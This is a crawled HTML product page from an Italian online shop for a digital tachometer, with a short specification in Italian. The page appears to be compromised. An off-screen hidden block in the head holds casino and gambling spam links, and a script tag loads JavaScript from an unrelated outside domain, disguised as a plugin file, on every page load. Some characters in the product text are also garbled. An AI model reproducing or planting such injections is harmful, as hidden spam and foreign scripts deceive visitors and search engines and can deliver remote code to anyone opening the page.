

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/tachimetro-digitale/
body_size: 15386
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tachimetro digitale &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6275' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Ftachimetro-digitale%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Punta tutto alla roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/casino-con-prelievo-euteller/">Casino Con Prelievo Euteller</a>: La Valle delle Fortune vincite slot machine funzionano un po diverso dal tradizionale slot.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/book-of-dead-bonus-senza-deposito/">Book Of Dead Bonus Senza Deposito</a> - Trova il tuo bitcoin gioco d'azzardo fortuna con fortunejack, bitcoin casinÃ² preferito di internet.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/tombola-online-app/">Tombola Online App</a>: No, il denaro bonus Ã¨ soggetto a condizioni di fatturato.
    </li>
</ol>
</p>

<h3>Roulette gratuita</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/i-migliori-casino-in-europa/">I Migliori Casino In Europa</a></dt>
    <dd>A ciascuno degli altri giocatori puÃ² essere permesso di scommettere su teste, code e uno di ciascuno.</dd>
  <dt><a href="https://www.errepistrumenti.it/metodo-roulette-online/">Metodo Roulette Online</a></dt>
    <dd>Anche durante i Free games i Crypto Punks sono in gioco il moltiplicatore che accumulano viene applicato sulla vincita complessiva della sessione di gioco gratuita.</dd>
    <dd>Ha 7 rulli e cluster pays che si nascondono vincite interessanti che ti aspettano insieme a fantasmi amichevoli.</dd>
</dl>
</p>

<h3>Macchinette poker</h3>

<p>
<a href="https://www.errepistrumenti.it/gioca-snake-arena-gratis-senza-scaricare/">Gioca Snake Arena Gratis Senza Scaricare</a></br>
E anche piacevole sapere che si puÃ² giocare a questi giochi gratuitamente per ottenere un blocco di come funziona prima di poter comodamente e con fiducia le vostre scommesse in seguito.</br>
<a href="https://www.errepistrumenti.it/giropay-casino-bonus-senza-deposito/">Giropay Casino Bonus Senza Deposito</a></br>
La somma vincente sarÃ  uno dei 18 numeri presentati sullo schermo.</br>
<a href="https://www.errepistrumenti.it/regole-casino-lugano/">Regole Casino Lugano</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6275 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
